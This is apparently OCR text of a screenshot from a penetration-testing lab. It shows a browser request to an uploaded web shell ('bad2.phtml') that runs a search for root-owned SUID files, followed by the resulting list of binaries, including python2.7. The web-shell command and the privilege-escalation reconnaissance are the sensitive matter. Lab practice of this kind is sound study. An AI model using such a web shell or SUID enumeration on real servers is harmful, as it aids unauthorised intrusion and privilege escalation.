 10.201.124.246/uploads/bad2.phtml?command=find / -user root -perm /4000
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
/usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/snapd/snap-confine /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/eject/dmcrypt-get-device /
usr/lib/openssh/ssh-keysign /usr/lib/policykit-1/polkit-agent-helper-1 /usr/bin/newuidmap /usr/bin/newgidmap /usr/bin/chsh /usr/bin/python2.7 /usr/
bin/chfn /usr/bin/gpasswd /usr/bin/sudo /usr/bin/newgrp /usr/bin/passwd /usr/bin/pkexec /snap/core/8268/bin/mount /snap/core/8268/bin/ping /snap/
core/8268/bin/ping6 /snap/core/8268/bin/su /snap/core/8268/bin/umount /snap/core/8268/usr/bin/chfn /snap/core/8268/usr/bin/chsh /snap/core/8268/
usr/bin/gpasswd /snap/core/8268/usr/bin/newgrp /snap/core/8268/usr/bin/passwd /snap/core/8268/usr/bin/sudo /snap/core/8268/usr/lib/dbus-1.0/
dbus-daemon-launch-helper /snap/core/8268/usr/lib/openssh/ssh-keysign /snap/core/8268/usr/lib/snapd/snap-confine /snap/core/8268/usr/sbin/pppd /
snap/core/9665/bin/mount /snap/core/9665/bin/ping /snap/core/9665/bin/ping6 /snap/core/9665/bin/su /snap/core/9665/bin/umount /snap/core/9665/
usr/bin/chfn /snap/core/9665/usr/bin/chsh /snap/core/9665/usr/bin/gpasswd /snap/core/9665/usr/bin/newgrp /snap/core/9665/usr/bin/passwd /snap/
core/9665/usr/bin/sudo /snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core/9665/usr/lib/openssh/ssh-keysign /snap/core/9665/
usr/lib/snapd/snap-confine /snap/core/9665/usr/sbin/pppd /snap/core20/2599/usr/bin/chfn /snap/core20/2599/usr/bin/chsh /snap/core20/2599/usr/bin/
gpasswd /snap/core20/2599/usr/bin/mount /snap/core20/2599/usr/bin/newgrp /snap/core20/2599/usr/bin/passwd /snap/core20/2599/usr/bin/su /snap/
core20/2599/usr/bin/sudo /snap/core20/2599/usr/bin/umount /snap/core20/2599/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core20/2599/usr/
lib/openssh/ssh-keysign /bin/mount /bin/su /bin/fusermount /bin/umount /bin/umount